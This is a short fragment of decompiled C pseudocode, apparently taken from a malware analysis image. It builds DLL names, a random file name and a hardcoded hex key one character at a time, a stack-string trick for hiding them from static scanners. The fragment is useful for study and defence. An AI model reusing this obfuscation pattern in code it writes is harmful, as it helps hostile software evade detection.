 35 shlwapi_dll[0] = 'S';
36 shlwapi_dll[1] = 'h';
37 shlwapi_dll[2] = 'l';
38 shlwapi_dll[3] = 'w';
39 shlwapi_dll[4] = 'a';
40 shlwapi_dll[5] = 'p';
41 shlwapi_dll[6] = 'i';
42 shlwapi_dll[7] = '.';
43 shlwapi_dll[8] = 'd';
44 shlwapi_dll[9] = 'l';
45 shlwapi_dll[10] = 'l';
46 shlwapi_dll[11] = 0;
47 hFile = 0;
48 read_size = 0;
49 strcpy(key, "71c60646469f4e5d910fd7fffb6fc1eb");
50 file3_path[0] = '3';
51 file3_path[1] = 'u';
52 file3_path[2] = 'g';
53 file3_path[3] = 's';
54 file3_path[4] = '6';
55 file3_path[5] = '7';
56 file3_path[6] = 'i';
57 file3_path[7] = 'p';
58 file3_path[8] = '8';
59 file3_path[9] = '6';
60 file3_path[10] = '8';
61 file3_path[11] = 'x';
62 file3_path[12] = '5';
63 file3_path[13] = 'n';
64 file3_path[14] = '\0';
65 buf_size = 0;
66 v7 = 0;
67 file_buf = 0;
68 unk_dll[0] = 'c';
69 unk_dll[1] = 'n';
70 unk_dll[2] = 'i';
71 unk_dll[3] = 'b';
72 unk_dll[4] = 'w';
73 unk_dll[5] = 'l';
74 unk_dll[6] = 'd';
75 unk_dll[7] = 'j';
76 unk_dll[8] = 'm';
77 unk_dll[9] = 'r';
78 unk_dll[10] = 'r';
79 unk_dll[11] = 'o';
80 unk_dll[12] = 'u';
81 unk_dll[13] = 'w';
82 unk_dll[14] = '.';
83 unk_dll[15] = 'd';
84 unk_dll[16] = 'l';
85 unk_dll[17] = 'l';
86 unk_dll[18] = 0;